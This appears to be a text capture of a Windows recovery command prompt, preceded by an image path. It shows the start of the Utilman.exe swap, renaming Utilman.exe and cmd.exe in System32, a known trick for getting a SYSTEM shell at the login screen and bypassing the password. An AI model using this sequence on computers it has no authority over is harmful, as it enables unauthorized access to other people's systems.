 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.22621.2428]
(c) Microsoft Corporation. All rights reserved.
X:\sources>c:
C:\>cd Windows\System32
C:\Windows\System32>ren Utilman.exe Utilman.exe.bak
C:\Windows\System32>ren cmd.exe Utilman.ex